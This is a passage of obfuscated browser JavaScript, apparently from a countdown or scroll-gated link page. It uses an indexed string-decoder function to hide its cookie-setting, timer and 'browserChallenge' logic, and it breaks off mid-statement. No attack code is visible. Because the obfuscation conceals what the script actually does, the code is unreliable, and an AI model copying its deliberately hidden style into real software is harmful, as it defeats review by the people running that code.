f(5825) + f(6318) + f(29694) + f(32192) + f(18002) + f(35084) + f(34610) + f(16663) + f(13508) + f(26519) + f(20769)) + (f(32825) + f(15490) + f(35626) + f(22431) + f(36850) + f(8666) + f(35758) + f(25260) + f(34667) + f(12793) + f(484) + f(31750) + f(24179) + f(18732) + f(14717) + f(17448) + f(25577) + f(23558) + f(29624) + f(5482) + f(31982) + f(26367) + f(8785) + f(29192) + f(30821) + f(39659) + f(33027) + f(19747) + f(20180) + f(4336) + f(23348) + f(15102) + f(20437) + f(8755) + f(18537) + f(20665) + f(29172) + f(7097) + f(1318) + f(34197) + f(13959) + f(12548) + f(8296) + f(2321) + f(11563) + f(30721) + f(16251) + f(25423) + f(36753) + f(23704) + f(16441) + f(7045) + f(4699) + f(26202) + f(5051) + f(5268) + f(493) + f(21201) + f(18539) + f(36369) + f(22485) + f(6403) + f(22390) + f(35389) + f(23930) + f(14828) + f(2003) + f(1419) + f(14413) + f(12445) + f(24340) + f(10110) + f(36743) + f(25730) + f(31858) + f(19935) + f(16314) + f(17286) + f(32131) + f(9608) + f(33915) + f(13810) + f(3476) + f(22225) + f(12369) + f(11418) + f(23420) + f(7701) + f(3872) + f(15937) + f(32830) + f(14928) + f(5424) + f(10372) + f(35174) + f(39721) + f(13065) + f(11182) + f(14593) + f(16183)) + (f(24389) + f(38823) + f(6934) + f(13900) + f(17888) + f(14272) + f(2665) + f(32196) + f(37797) + f(8249) + f(10901) + f(2129) + f(556) + f(4710) + f(27485) + f(24924) + f(18129) + f(38886) + f(19494) + f(28409) + f(2397) + f(24449) + f(39001) + f(32832) + f(10544) + f(962) + f(29623) + f(26341) + f(16827) + f(10979) + f(37687) + f(9020) + f(17086) + f(15981) + f(5594) + f(36266) + f(14509) + f(9447) + f(14869) + f(219) + f(29307) + f(2829) + f(8389) + f(5247) + f(29624) + f(5482) + f(31982) + f(916) + f(32242) + f(28946) + f(5152) + f(26484) + f(15534) + f(9862) + f(36188) + f(25724) + f(10266) + f(36038) + f(21696) + f(21712) + f(29946) + f(24918) + f(4518) + f(38378) + f(31095) + f(6815) + f(14363) + f(15893) + f(2397) + f(24449) + f(39001) + f(8253) + f(36020) + f(37081) + f(31511) + f(38324) + f(487) + f(17908) + f(34310) + f(24444) + f(36942) + f(24852) + f(34001) + f(9207) + f(18855) + f(38419) + f(36277) + f(4460) + f(13148) + f(28754) + f(31868) + f(15328) + f(27613) + f(37934) + f(19045) + f(5363) + f(14357) + f(24461) + f(35084) + f(34610)) + (f(16663) + f(22408) + f(32997) + f(5563) + f(23011) + f(34962) + f(4428) + f(19920) + f(2273) + f(37756) + f(1646) + f(33867) + f(17467) + f(31753) + f(20819) + f(12391) + f(28212) + f(14838) + f(33249) + f(18055) + f(25391) + f(23677) + f(339) + f(27664) + f(33622) + f(39250) + f(29095) + f(20340) + f(5497) + f(8465) + f(24165) + f(11275) + f(17468) + f(30753) + f(36507) + f(1278) + f(35889) + f(36290) + f(27863) + f(27671) + f(32034) + f(39044) + f(27095) + f(6985) + f(13457) + f(6018) + f(2500) + f(38094) + f(17372) + f(15728) + f(28045) + f(38448) + f(10448) + f(7130) + f(23799) + f(9949) + f(39483) + f(35595) + f(22082) + f(21217) + f(37826) + f(8403) + f(26521) + f(24721) + f(21758) + f(24664) + f(38992) + f(16135) + f(1174) + f(39264) + f(35135) + f(17606) + f(26319) + f(7340) + f(35278) + f(6656) + f(35519) + f(24999) + f(22785) + f(6800) + f(18489) + f(27834) + f(23167) + f(35710) + f(9667) + f(33594) + f(17967) + f(1884) + f(20002) + f(29859) + f(37009) + f(9243) + f(18696) + f(24080) + f(27471) + f(18684) + f(22102) + f(9527) + f(27641) + f(4025)) + (f(37762) + f(21066) + f(19176) + f(1128) + f(1984) + f(15803) + f(28045) + f(38448) + f(10448) + f(7130) + f(23799) + f(27610) + f(38044) + f(5384) + f(10669) + f(18961) + f(25e3) + f(24110) + f(8192) + f(17007) + f(11725) + f(20026) + f(37159) + f(11499) + f(12502) + f(2921) + f(5026) + f(7220) + f(5743) + f(12252) + f(28561) + f(28643) + f(4213) + f(37423) + f(12782) + f(29865) + f(38797) + f(27748) + f(18966) + f(37692) + f(39683) + f(20974) + f(1725) + f(38981) + f(25787) + f(16522) + f(21611) + f(15645) + f(11393) + f(24244) + f(4737) + f(36721) + f(29044) + f(27037) + f(29776) + f(21780) + f(15651) + f(1663) + f(23910) + f(9347) + f(598) + f(23941) + f(12744) + f(9991) + f(14385) + f(32574) + f(26357) + f(21190) + f(13626) + f(10562) + f(27641) + f(4025) + f(37762) + f(21066) + f(19176) + f(30755) + f(34666) + f(33816) + f(35671) + f(20610) + f(37453) + f(20241) + f(14820) + f(24019) + f(29917) + f(32888) + f(6068) + f(19979) + f(18515) + f(30635) + f(1246) + f(8430) + f(13295) + f(24183) + f(724) + f(38630) + f(27134) + f(23118) + f(37730) + f(28061)) + (f(24078) + f(1728) + f(15704) + f(19512) + f(11349) + f(39554) + f(6640) + f(35873) + f(1872) + f(13512) + f(32605) + f(16148) + f(34876) + f(30732) + f(38857) + f(32909) + f(39393) + f(30110) + f(38818) + f(4025) + f(37762) + f(21066) + f(19176) + f(4469) + f(29842) + f(3277) + f(13448) + f(1278) + f(35889) + f(36290) + f(39745) + f(4776) + f(19781) + f(27800) + f(30698) + f(38064) + f(36877) + f(714) + f(34210) + f(37287) + f(13541) + f(12710) + f(8986) + f(13024) + f(38292) + f(3217) + f(14410) + f(20657) + f(36161) + f(30906) + f(1490) + f(31993) + f(23040) + f(1825) + f(28211) + f(15313) + f(16453) + f(10524) + f(2989) + f(10726) + f(10014) + f(29385) + f(12787) + f(24501) + f(4959) + f(39585) + f(6744) + f(22492) + f(37474) + f(25420) + f(33578) + f(276) + f(36251) + f(5997) + f(31936) + f(29718) + f(15627) + f(32653) + f(3818) + f(28417) + f(12961) + f(34115) + f(17903) + f(17885) + f(18682) + f(24957) + f(33727) + f(5576) + f(7867) + f(15382) + f(18875) + f(23895) + f(19794) + f(33920) + f(12464) + f(8483) + f(6417) + f(1099) + f(15589) + f(5631)) + (f(23968) + f(20254) + f(39705) + f(11107) + f(13458) + f(38953) + f(22911) + f(27326) + f(13253) + f(31337) + f(27043) + f(9454) + f(32775) + f(7063) + f(37227) + f(3787) + f(30063) + f(3472) + f(38365) + f(21364) + f(5625) + f(17941) + f(34231) + f(17692) + f(27452) + f(26221) + f(12657) + f(11213) + f(17595) + f(32160) + f(22574) + f(2699) + f(31111) + f(31521) + f(35545) + f(31197) + f(31497) + f(33270) + f(5722) + f(34866) + f(6766) + f(8490) + f(38484) + f(20804) + f(30898) + f(29043) + f(20344) + f(33644) + f(35351) + f(12093) + f(22858) + f(32737) + f(36353) + f(36308) + f(16027) + f(32346) + f(934) + f(15614) + f(14538) + f(32094) + f(19994) + f(2855) + f(8041) + f(3711) + f(38639) + f(21900) + f(23635) + f(36751) + f(6580) + f(3242) + f(25890) + f(31812) + f(30629) + f(5925) + f(19758) + f(33254) + f(23316) + f(5503) + f(6914) + f(30491) + f(2265) + f(28950) + f(30555) + f(16456) + f(346) + f(29510) + f(37867) + f(13829) + f(19914) + f(1044) + f(39725) + f(19404) + f(14463) + f(8473) + f(29919) + f(1409) + f(36217) + f(24182) + f(26894) + f(10178)) + (f(36445) + f(21072) + f(7596) + f(32959) + f(9046) + f(15390) + f(21913) + f(33394) + f(28902) + f(12215) + f(9374) + f(7563) + f(29359) + f(27718) + f(12926) + f(26754) + f(18004) + f(7354) + f(39553) + f(33690) + f(1875) + f(10660) + f(7257) + f(37973) + f(33854) + f(25063) + f(35688) + f(37375) + f(30553) + f(2404) + f(27603) + f(23154) + f(12576) + f(27243) + f(19827) + f(36004) + f(683) + f(17251) + f(34853) + f(14134) + f(17805) + f(12659) + f(17598) + f(1525) + f(12587) + f(36914) + f(36638) + f(4149) + f(26651) + f(28756) + f(30771) + f(32889) + f(33802) + f(5200) + f(22219) + f(31287) + f(346) + f(15369) + f(22905) + f(10912) + f(15692) + f(22262) + f(9e3) + f(1274) + f(34089) + f(38916) + f(27015) + f(24531) + f(21147) + f(16776) + f(14225) + f(3529) + f(31819) + f(4780) + f(9644) + f(22970) + f(6221) + f(23649) + f(15178) + f(30967) + f(9246) + f(33839) + f(23212) + f(16791) + f(5911) + f(26031) + f(27374) + f(32588) + f(21637) + f(6840) + f(8409) + f(20500) + f(25508) + f(8186) + f(25952) + f(38876) + f(20852) + f(29719) + f(3233) + f(36822)) + (f(12208) + f(33465) + f(13813) + f(15229) + f(13004) + f(24586) + f(14557) + f(24805) + f(32275) + f(36258) + f(7470) + f(8501) + f(20244) + f(5069) + f(5143) + f(743) + f(14400) + f(3920) + f(36370) + f(37415) + f(12523) + f(18776) + f(8204) + f(26754) + f(18004) + f(7354) + f(39553) + f(29287) + f(721) + f(795) + f(24714) + f(8156) + f(2449) + f(29064) + f(6596) + f(39767) + f(34947) + f(11572) + f(22595) + f(10937) + f(28480) + f(25629) + f(28338) + f(30382) + f(36783) + f(7962) + f(15560) + f(14973) + f(15664) + f(20501) + f(23533) + f(8629) + f(2452) + f(8747) + f(27511) + f(38516) + f(12885) + f(3060) + f(18048) + f(38172) + f(20628) + f(20200) + f(39758) + f(3060) + f(18048) + f(7024) + f(5984) + f(33766) + f(15692) + f(22262) + f(9e3) + f(7169) + f(20357) + f(27678) + f(16339) + f(5666) + f(5395) + f(16680) + f(15499) + f(15727) + f(32168) + f(32101) + f(6129) + f(20507) + f(39119) + f(28430) + f(16339) + f(5666) + f(5395) + f(23138) + f(34865) + f(35637) + f(10449) + f(10079) + f(29294) + f(36626) + f(5005) + f(3547) + f(25529) + f(18183)) + (f(37801) + f(38328) + f(21535) + f(36946) + f(8056) + f(3776) + f(2651) + f(21367) + f(12003) + f(27412) + f(37832) + f(36078) + f(8400) + f(28633) + f(4804) + f(26933) + f(13686) + f(19495) + f(10338) + f(21469) + f(32538) + f(36892) + f(1417) + f(7952) + f(22375) + f(29116) + f(32130) + f(27929) + f(26482) + f(24776) + f(30364) + f(33957) + f(17364) + f(29094) + f(3440) + f(23749) + f(17578) + f(16373) + f(12765) + f(35062) + f(27764) + f(1404) + f(34689) + f(34862) + f(25143) + f(9403) + f(14230) + f(21525) + f(14806) + f(13599) + f(5684) + f(34322) + f(19340) + f(33160) + f(23968) + f(20254) + f(39333) + f(16987) + f(13282) + f(7952) + f(22375) + f(29116) + f(13010) + f(6733) + f(14386) + f(338) + f(370) + f(5643) + f(14875) + f(12439) + f(8984) + f(34748) + f(18258) + f(31402) + f(25429) + f(36836) + f(20925) + f(14597) + f(24550) + f(31959) + f(8441) + f(30519) + f(35576) + f(5298) + f(6744) + f(13424) + f(14805) + f(20251) + f(12286) + f(20880) + f(15982) + f(24947) + f(36909) + f(31767) + f(23076) + f(15824) + f(3509) + f(27804) + f(39669) + f(14951)) + (f(28236) + f(31513) + f(20724) + f(2339) + f(5539) + f(17571) + f(2961) + f(10010) + f(25377) + f(16746) + f(5050) + f(15089) + f(34913) + f(31513) + f(20724) + f(22048) + f(4431) + f(15191) + f(30455) + f(18287) + f(31447) + f(21746) + f(27504) + f(12085) + f(29466) + f(22715) + f(22541) + f(5789) + f(23061) + f(11328) + f(15890) + f(27446) + f(20504) + f(23090) + f(17590) + f(19375) + f(19326) + f(29013) + f(10727) + f(2693) + f(32470) + f(39344) + f(38205) + f(11168) + f(30589) + f(10600) + f(760) + f(35537) + f(24622) + f(9567) + f(15581) + f(21225) + f(17281) + f(6488) + f(13263) + f(25524) + f(39265) + f(20083) + f(17281) + f(6488) + f(13263) + f(35082) + f(13445) + f(20083) + f(17281) + f(6488) + f(13263) + f(18755) + f(33106) + f(16785) + f(37752) + f(13324) + f(9741) + f(2398) + f(5760) + f(10964) + f(5217) + f(16729) + f(3083) + f(6894) + f(731) + f(35118) + f(32028) + f(22413) + f(37227) + f(31556) + f(15903) + f(30278) + f(11273) + f(15034) + f(9698) + f(3530) + f(7772) + f(11011) + f(16292) + f(13979) + f(17093) + f(29579) + f(10468) + f(7416)) + (f(19075) + f(16365) + f(220) + f(25914) + f(34532) + f(1494) + f(17441) + f(12421) + f(2636) + f(29871) + f(9880) + f(30129) + f(1385) + f(16143) + f(35683) + f(10203) + f(6652) + f(17901) + f(39085) + f(15601) + f(21389) + f(13510) + f(37726) + f(19220) + f(15605) + f(5720) + f(35684) + f(4094) + f(37726) + f(19220) + f(15605) + f(34167) + f(30754) + f(39135) + f(19075) + f(16365) + f(29988) + f(9417) + f(11550) + f(30479) + f(13820) + f(29116) + f(29947) + f(14323) + f(4174) + f(38855) + f(15982) + f(3889) + f(22738) + f(5560) + f(22562) + f(10027) + f(14271) + f(17323) + f(7058) + f(20789) + f(23129) + f(22715) + f(7006) + f(1145) + f(32641) + f(22265) + f(13125) + f(24051) + f(24305) + f(2553) + f(24016) + f(3336) + f(16623) + f(3936) + f(4966) + f(22391) + f(30004) + f(7768) + f(11454) + f(27145) + f(33035) + f(38385) + f(503) + f(35386) + f(21294) + f(22916) + f(4203) + f(4132) + f(36791) + f(6449) + f(13338) + f(27680) + f(1133) + f(4957) + f(2753) + f(3664) + f(19564) + f(36433) + f(14304) + f(5089) + f(13949) + f(28563) + f(29308) + f(9550)) + (f(5692) + f(11069) + f(18317) + f(10506) + f(24566) + f(28857) + f(39760) + f(3046) + f(18415) + f(1669) + f(39188) + f(12945) + f(29937) + f(3539) + f(38107) + f(15084) + f(2511) + f(6825) + f(29358) + f(8305) + f(7210) + f(33255) + f(30478) + f(22386) + f(23701) + f(25526) + f(12788) + f(1544) + f(15017) + f(27563) + f(8849) + f(37776) + f(4517) + f(34270) + f(18601) + f(7494) + f(2773) + f(23417) + f(25734) + f(35228) + f(10279) + f(22603) + f(4941) + f(23791) + f(18660) + f(31437) + f(33300) + f(30450) + f(36289) + f(35349) + f(7436) + f(21402) + f(8246) + f(36630) + f(32635) + f(5087) + f(10582) + f(38641) + f(8505) + f(39348) + f(36920) + f(32476) + f(32315) + f(11898) + f(29658) + f(16035) + f(12704) + f(36368) + f(34068) + f(24739) + f(4400) + f(26014) + f(22503) + f(17358) + f(23195) + f(3715) + f(23340) + f(38135) + f(4274) + f(17785) + f(7601) + f(20683) + f(7625) + f(35770) + f(12704) + f(36368) + f(19992) + f(5448) + f(29768) + f(16214) + f(27369) + f(33627) + f(9784) + f(6701) + f(32194) + f(27140) + f(12456) + f(37699) + f(26212) + f(5494)) + (f(25898) + f(18947) + f(21530) + f(1344) + f(24758) + f(11039) + f(5667) + f(4331) + f(15388) + f(35256) + f(29278) + f(27615) + f(14084) + f(9970) + f(34457) + f(28549) + f(18502) + f(8396) + f(3751) + f(11362) + f(17978) + f(38214) + f(35560) + f(17570) + f(1264) + f(21702) + f(27374) + f(32588) + f(16312) + f(8391) + f(38567) + f(1843) + f(9189) + f(37978) + f(18207) + f(22313) + f(13794) + f(28451) + f(7558) + f(10331) + f(14167) + f(20233) + f(36508) + f(26721) + f(11957) + f(4124) + f(4971) + f(2170) + f(11755) + f(9409) + f(14066) + f(30479) + f(23715) + f(15007) + f(21466) + f(20049) + f(14896) + f(19230) + f(6892) + f(35160) + f(23318) + f(20789) + f(31290) + f(22593) + f(3489) + f(1687) + f(11303) + f(28706) + f(10277) + f(20014) + f(16225) + f(22694) + f(37064) + f(20550) + f(15548) + f(5068) + f(30079) + f(26992) + f(39299) + f(38175) + f(5734) + f(28909) + f(30676) + f(33362) + f(27782) + f(16784) + f(37783) + f(37350) + f(34490) + f(3177) + f(9240) + f(39793) + f(39789) + f(39510) + f(16047) + f(26744) + f(38533) + f(29058) + f(9157) + f(6771)) + (f(28406) + f(31325) + f(17998) + f(31932) + f(12662) + f(13278) + f(12509) + f(22096) + f(26447) + f(38632) + f(20848) + f(18602) + f(39675) + f(7186) + f(33333) + f(392) + f(30825) + f(12703) + f(24084) + f(7715) + f(6876) + f(19142) + f(29472) + f(30918) + f(6320) + f(11864) + f(23051) + f(35844) + f(16427) + f(25417) + f(29017) + f(29310) + f(39059) + f(23352) + f(31941) + f(246) + f(19115) + f(24552) + f(21708) + f(30205) + f(11084) + f(304) + f(13704) + f(10926) + f(11886) + f(28208) + f(26118) + f(27084) + f(30728) + f(5091) + f(36395) + f(16951) + f(27186) + f(35261) + f(4643) + f(33014) + f(9241) + f(19011) + f(6430) + f(2803) + f(17530) + f(3412) + f(9413) + f(18999) + f(37972) + f(26654) + f(34165) + f(14068) + f(15139) + f(28918) + f(8599) + f(28179) + f(6465) + f(24709) + f(20901) + f(18166) + f(988) + f(8329) + f(4272) + f(30970) + f(30099) + f(5668) + f(518) + f(25270) + f(34698) + f(28216) + f(14343) + f(14260) + f(6979) + f(34354) + f(14763) + f(14223) + f(26304) + f(34312) + f(31615) + f(31126) + f(16268) + f(21286) + f(25900) + f(9699)) + (f(25743) + f(11532) + f(5437) + f(14506) + f(36416) + f(14382) + f(36047) + f(38531) + f(11286) + f(933) + f(37023) + f(19064) + f(29670) + f(13884) + f(28751) + f(34877) + f(28661) + f(29467) + f(3793) + f(16087) + f(29315) + f(498) + f(35978) + f(3564) + f(26534) + f(1762) + f(34915) + f(16190) + f(13937) + f(9907) + f(28865) + f(9711) + f(12139) + f(11430) + f(33938) + f(32217) + f(14784) + f(519) + f(10686) + f(2450) + f(37667) + f(1495) + f(23936) + f(25749) + f(29374) + f(13537) + f(36364) + f(10041) + f(14687) + f(3506) + f(18286) + f(28485) + f(31646) + f(14879) + f(8086) + f(8923) + f(19538) + f(18793) + f(21833) + f(19815) + f(12079) + f(12483) + f(25346) + f(2050) + f(6629) + f(26923) + f(13748) + f(13215) + f(20189) + f(21506) + f(12713) + f(15474) + f(36282) + f(5069) + f(35927) + f(30424) + f(23885) + f(26829) + f(8108) + f(16930) + f(3495) + f(32012) + f(9936) + f(757) + f(14405) + f(31764) + f(3542) + f(1653) + f(13851) + f(22262) + f(9e3) + f(16848) + f(21242) + f(3060) + f(18048) + f(4182) + f(34778) + f(26270) + f(19065) + f(10198)) + (f(26405) + f(14920) + f(30132) + f(17251) + f(38425) + f(24551) + f(18147) + f(36704) + f(25700) + f(4410) + f(7490) + f(13597) + f(12007) + f(12062) + f(6356) + f(26829) + f(21830) + f(25404) + f(4507) + f(20304) + f(16068) + f(32592) + f(33431) + f(26884) + f(7679) + f(7297) + f(7260) + f(37275) + f(7125) + f(17842) + f(26680) + f(32815) + f(26945) + f(930) + f(1465) + f(32708) + f(29705) + f(6174) + f(8397) + f(26194) + f(11559) + f(15764) + f(24363) + f(31569) + f(26077) + f(12998) + f(15602) + f(34675) + f(4970) + f(27360) + f(31387) + f(36477) + f(9434) + f(24071) + f(3267) + f(14100) + f(20339) + f(23542) + f(29589) + f(19739) + f(2874) + f(19713) + f(1897) + f(33371) + f(38455) + f(38962) + f(11635) + f(3554) + f(18011) + f(11753) + f(4326) + f(6952) + f(24561) + f(23812) + f(36037) + f(30942) + f(13985) + f(23812) + f(39566) + f(13071) + f(25184) + f(26673) + f(16594) + f(24694) + f(26726) + f(10229) + f(5336) + f(26535) + f(21337) + f(22010) + f(36268) + f(23609) + f(15912) + f(17417) + f(1094) + f(9668) + f(21586) + f(22484) + f(39e3) + f(38076)) + (f(37413) + f(18476) + f(31689) + f(27371) + f(5449) + f(9322) + f(17583) + f(39528) + f(1796) + f(16563) + f(18385) + f(17214) + f(26064) + f(15620) + f(7290) + f(6195) + f(12275) + f(27661) + f(808) + f(8659) + f(2419) + f(8451) + f(36742) + f(2261) + f(15726) + f(24876) + f(4258) + f(3443) + f(30624) + f(21568) + f(11284) + f(1487) + f(14692) + f(18438) + f(5251) + f(35011) + f(23079) + f(6734) + f(25819) + f(23977) + f(38742) + f(2643) + f(15374) + f(31012) + f(37457) + f(31396) + f(10450) + f(10199) + f(24072) + f(17701) + f(4345) + f(32849) + f(29983) + f(18951) + f(16228) + f(22714) + f(28535) + f(27494) + f(10725) + f(33799) + f(9482) + f(7425) + f(34839) + f(11375) + f(38441) + f(6468) + f(3954) + f(21713) + f(16865) + f(21214) + f(4896) + f(8649) + f(33407) + f(33799) + f(14771) + f(2735) + f(19799) + f(12256) + f(6822) + f(11851) + f(26436) + f(33111) + f(16179) + f(36660) + f(8110) + f(17427) + f(38450) + f(29032) + f(30761) + f(25009) + f(19049) + f(3065) + f(31626) + f(25941) + f(30774) + f(234) + f(14495) + f(15189) + f(7653) + f(7249)) + (f(5654) + f(13055) + f(3674) + f(38534) + f(37262) + f(33570) + f(31749) + f(20481) + f(34157) + f(5502) + f(22546) + f(27229) + f(37924) + f(3373) + f(1536) + f(37712) + f(20781) + f(36686) + f(9251) + f(25425) + f(16344) + f(728) + f(14516) + f(30622) + f(10023) + f(17037) + f(887) + f(20510) + f(13750) + f(31391) + f(31577) + f(34174) + f(35388) + f(5377) + f(38024) + f(16602) + f(23882) + f(28502) + f(9008) + f(36617) + f(8268) + f(16918) + f(8892) + f(13789) + f(14284) + f(30464) + f(1987) + f(35141) + f(21447) + f(34241) + f(9547) + f(15840) + f(15693) + f(22978) + f(24372) + f(17308) + f(37320) + f(3742) + f(30261) + f(16018) + f(1271) + f(11229) + f(21254) + f(32471) + f(36575) + f(33770) + f(28377) + f(2901) + f(4076) + f(13182) + f(34509) + f(1130) + f(4930) + f(20284) + f(5185) + f(28497) + f(13975) + f(17481) + f(10433) + f(15597) + f(21404) + f(38601) + f(10991) + f(6504) + f(2793) + f(5367) + f(39118) + f(38760) + f(25013) + f(17637) + f(38549) + f(31961) + f(36413) + f(29494) + f(36962) + f(28084) + f(11658) + f(35811) + f(22729) + f(2079)) + (f(9746) + f(13460) + f(4259) + f(1266) + f(14523) + f(16600) + f(38131) + f(30613) + f(29361) + f(20785) + f(9721) + f(761) + f(2535) + f(3869) + f(17996) + f(5483) + f(26020) + f(11857) + f(28378) + f(12511) + f(16436) + f(17932) + f(12799) + f(10158) + f(26713) + f(35779) + f(31342) + f(30024) + f(18249) + f(20421) + f(35076) + f(6137) + f(3132) + f(28301) + f(32667) + f(10731) + f(22252) + f(4006) + f(25221) + f(12585) + f(336) + f(19514) + f(11870) + f(29595) + f(33736) + f(6452) + f(24761) + f(32991) + f(10102) + f(11403) + f(24883) + f(11804) + f(7967) + f(22365) + f(20375) + f(39771) + f(13678) + f(23150) + f(7033) + f(11019) + f(2089) + f(32640) + f(15999) + f(31562) + f(26686) + f(26153) + f(15263) + f(15556) + f(12655) + f(10684) + f(31414) + f(15792) + f(31574) + f(10523) + f(22384) + f(24738) + f(17050) + f(16263) + f(10554) + f(19685) + f(22954) + f(17832) + f(18575) + f(29061) + f(17067) + f(16920) + f(1651) + f(30709) + f(7471) + f(38747) + f(38596) + f(12889) + f(13598) + f(1221) + f(10240) + f(8126) + f(16647) + f(29481) + f(32828) + f(24920)) + (f(23374) + f(29876) + f(16141) + f(31707) + f(37073) + f(25195) + f(31967) + f(364) + f(12204) + f(8831) + f(2116) + f(38138) + f(18528) + f(34390) + f(1316) + f(13992) + f(8799) + f(3337) + f(26145) + f(12565) + f(2617) + f(27014) + f(5098) + f(15156) + f(38402) + f(24152) + f(18496) + f(16331) + f(19328) + f(28530) + f(16693) + f(3313) + f(11329) + f(9481) + f(17379) + f(21088) + f(26403) + f(21205) + f(30841) + f(19330) + f(26776) + f(28727) + f(19102) + f(29520) + f(16349) + f(28303) + f(17887) + f(15566) + f(6543) + f(37786) + f(12144) + f(26005) + f(33215) + f(37117) + f(8764) + f(7604) + f(21043) + f(5214) + f(16205) + f(6022) + f(5029) + f(6848) + f(35708) + f(10459) + f(11759) + f(27125) + f(19509) + f(10970) + f(5555) + f(32670) + f(37309) + f(33080) + f(29630) + f(28202) + f(39016) + f(10851) + f(27051) + f(32421) + f(28490) + f(8293) + f(12736) + f(134) + f(22973) + f(479) + f(21486) + f(34109) + f(39320) + f(9678) + f(36727) + f(18142) + f(37267) + f(8624) + f(17965) + f(28014) + f(24482) + f(24360) + f(11687) + f(8346) + f(36762) + f(20208)) + (f(37686) + f(9551) + f(5709) + f(17487) + f(12676) + f(7335) + f(33377) + f(30580) + f(2332) + f(17090) + f(1296) + f(35682) + f(25836) + f(17200) + f(36690) + f(8728) + f(20360) + f(21271) + f(9152) + f(11421) + f(14846) + f(20182) + f(13712) + f(36306) + f(17742) + f(9842) + f(778) + f(7668) + f(29877) + f(25798) + f(32489) + f(33555) + f(29034) + f(9750) + f(25866) + f(12413) + f(2352) + f(6165) + f(7835) + f(18731) + f(23610) + f(12153) + f(23415) + f(22807) + f(37113) + f(20371) + f(19191) + f(1023) + f(39159) + f(14541) + f(25740) + f(14180) + f(26748) + f(24800) + f(32774) + f(9946) + f(27352) + f(3203) + f(7299) + f(10825) + f(17543) + f(32831) + f(15389) + f(7420) + f(16209) + f(37027) + f(25074) + f(10549) + f(34926) + f(17293) + f(26088) + f(18382) + f(20444) + f(24734) + f(36757) + f(20444) + f(32466) + f(20444) + f(29867) + f(28462) + f(20444) + f(8314) + f(17025) + f(30768) + f(24866) + f(1677) + f(21252) + f(34837) + f(9663) + f(18941) + f(5070) + f(19086) + f(37720) + f(20444) + f(14603) + f(18117) + f(14332) + f(35115) + f(19553) + f(8288)) + (f(28281) + f(28462) + f(20444) + f(6935) + f(20444) + f(33138) + f(20444) + " "), cBtnNotiChild = alertBtn[f(19662) + f(8149)](Z[f(16944)]), cBtnNotiText = document[f(7012) + f(35546)](Z[f(12785)]), cBtnTimeText = document[f(7012) + f(35546)](Z[f(32507)])), A[f(30276)][f(19989)](Z[f(19482)]); const N = +O; var i = 0; const H = Z[f(5752)](v, t); var J = !1; Z[f(30256)](addEventListener, Z[f(14368)], (A => { const n = f, c = Z[n(9687)][n(29449)]("|"); let z = 0; for (; ;) { switch (c[z++]) { case "0": scrollMove2 = document[n(4595) + n(2193)][n(11684)]; continue; case "1": if (Z[n(28867)](scrollBtn2, 0)) { var e = Z[n(38020)](Z[n(26601)](u, scrollBtn2), 100); Z[n(28867)](e, 10) && (i = 0, stopHere2 && (stopHere2 = !1, Z[n(11127)](requestAnimationFrame, s))) } else { var m = document[n(4595) + n(2193)][n(15655) + "ht"]; e = Z[n(38020)](Z[n(26601)](scrollMove2, m), 100); Z[n(29458)](e, 10) && (i = 0, stopHere2 && (stopHere2 = !1, Z[n(5752)](requestAnimationFrame, s))) } continue; case "2": if (J) return; continue; case "3": var u = Z[n(31803)](scrollBtn2, scrollMove2); continue; case "4": Z[n(8317)](u, 0) && (u = Z[n(38020)](u, -1)); continue }break } })); const Y = b[f(25820)](); var w = document[f(4595) + f(2193)][f(11684)]; function l() { const A = f, n = Z[A(1990)][A(29449)]("|"); let e = 0; for (; ;) { switch (n[e++]) { case "0": z[A(30551)][A(31305)] = Z[A(22537)]; continue; case "1": counter2 = Z[A(16743)](counter2, 1); continue; case "2": c[A(30551)][A(31305)] = Z[A(164)]; continue; case "3": Z[A(34631)](is_scroll2, 1) && (cBtnTimeText[A(5450)] = Z[A(29111)](Z[A(29111)](Z[A(8542)], counter2), "s")); continue; case "4": m[A(5450)] = counter2; continue; case "5": Z[A(12977)](is_scroll2, 1) && (i++, Z[A(12977)](i, 10) && Z[A(8062)](w, document[A(4595) + A(2193)][A(11684)]) && (stopHere2 = !0, i = 0), w = document[A(4595) + A(2193)][A(11684)], scrollBtn2 = document[A(4595) + A(2193)][A(11684)]); continue }break } } const y = b[f(5768)](); async function s(m) { const x = f, P = { KcEWv: Z[x(13834)], WmVOX: Z[x(22537)], PNviI: Z[x(164)], cAcVD: Z[x(8996)], ZzAcc: function (A, n) { return Z[x(30607)](A, n) }, GuIpz: Z[x(4177)], yzLOB: function (A, n, c) { return Z[x(30256)](A, n, c) }, YUkes: Z[x(19482)], mGFfL: Z[x(10486)] }; if (e[x(30551)][x(31305)] = Z[x(22537)], !J) { if (Z[x(7038)](is_scroll2, 1)) { if (stopHere2) { const A = Z[x(1377)][x(29449)]("|"); let e = 0; for (; ;) { switch (A[e++]) { case "0": cBtnNotiChild[x(30276)][x(13058)](Z[x(5075)]); continue; case "1": return; case "2": z[x(30551)][x(31305)] = Z[x(164)]; continue; case "3": c[x(30551)][x(31305)] = Z[x(22537)]; continue; case "4": z[x(5450)] = Z[x(27783)]; continue; case "5": n[x(30276)][x(19989)](Z[x(18378)]); continue; case "6": cBtnNotiText[x(30551)][x(31305)] = Z[x(164)]; continue }break } } cBtnNotiText[x(30551)][x(31305)] = Z[x(22537)], n[x(30276)][x(13058)](Z[x(18378)]) } if (Z[x(30575)](u, m) && (Z[x(8519)](l), u = Z[x(10976)](m, M)), Z[x(36703)](counter2, 0)) Z[x(5752)](requestAnimationFrame, s); else { const e = +(L[x(30566)][x(10131)]("Cd") ?? 60), m = b[x(30313)](); Z[x(18361)](sa, N, Y, y, e, m); Z[x(13640)](setCo, Z[x(8907)], O, 15), Z[x(37755)](p, 1) ? (Z[x(13640)](setCo, Z[x(24745)], H, 15), await Z[x(30256)](ovd, Z[x(748)](abct, Z[x(35863)]), d), J = !0, Z[x(19919)](is_scroll2, 1) && (cBtnTimeText[x(5450)] = Z[x(14173)], Z[x(30256)](setTimeout, (function (A) { const n = x; document[n(7012) + n(35546)](Z[n(13834)])[n(13058)]() }), 5e3)), Z[x(13640)](setCo, Z[x(19324)], 1, 5), flagStep = Z[x(11127)](getCo, Z[x(19324)]), n[x(30276)][x(19989)](Z[x(18378)]), A[x(30276)][x(13058)](Z[x(19482)]), c[x(30551)][x(31305)] = Z[x(22537)], z[x(30551)][x(31305)] = Z[x(164)], z[x(5450)] = Z[x(14173)], T = !0) : Z[x(30256)](browserChallenge, abct, d)[x(7229)]((n => { const e = x, m = { jhCVf: Z[e(37466)] }; if (n) { let n = Z[e(8519)](info); n[Z[e(24745)]] = H[e(21069)](), n[Z[e(368)]] = 